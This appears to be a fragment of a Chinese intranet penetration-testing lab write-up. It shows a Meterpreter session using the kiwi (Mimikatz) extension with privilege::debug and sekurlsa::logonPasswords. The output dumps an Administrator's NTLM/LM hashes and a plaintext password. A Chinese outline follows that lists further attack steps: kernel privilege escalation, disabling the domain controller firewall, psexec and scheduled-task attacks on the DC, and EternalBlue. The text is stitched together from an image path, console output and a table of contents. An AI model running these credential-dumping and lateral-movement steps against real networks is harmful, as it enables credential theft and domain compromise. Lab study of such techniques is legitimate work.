 [!] The "kiwi" extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 726788 (00000000:000b1704)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2022/11/25 21:20:49
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * LM       : 56b0cd8b125c05055e2dd9e955f18034
         * NTLM     : ab89b1295e69d353dd7614c7a3a80cec
         * SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
        tspkg :
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * Password : Whoami2021
        wdigest :
         * Username : Administrator
         * Domain   : WHOAMIANONY
         * Password : Whoami2021
        kerberos :
         * Username : Administrator
         * Domain   : WHOAMIANONY.ORG
         * Password : Whoami2021
        ssp :
        credman :
Authentication Id : 0 ; 530734 (00000000:0008192e)
Session           : Interactive from 1
User Name         : bunny
Linux kernel特权提升漏洞（CVE-
2021-3493）
内网渗透
内网探测
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC
永恒之蓝打PC2